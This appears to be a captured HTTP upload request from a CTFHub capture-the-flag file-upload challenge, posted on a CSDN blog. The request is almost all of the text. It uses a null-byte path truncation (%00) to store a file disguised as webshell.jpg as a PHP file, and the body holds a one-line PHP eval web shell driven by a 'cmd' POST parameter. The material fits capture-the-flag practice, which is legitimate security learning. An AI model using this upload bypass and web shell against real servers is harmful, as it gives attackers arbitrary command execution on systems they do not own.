 Pretty Raw Hex \n
1 POST /?road=/var/www/html/upload/webshell.php%00 HTTP/1.1
2 Host: challenge-fa99b537e022570f.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------29252347702729170107251888667
8 Content-Length: 368
9 Origin: http://challenge-fa99b537e022570f.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-fa99b537e022570f.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------29252347702729170107251888667
16 Content-Disposition: form-data; name="file"; filename="webshell.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['cmd']);?>
20 -----------------------------29252347702729170107251888667
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------29252347702729170107251888667--
25
CSDN @重庆森林不在重庆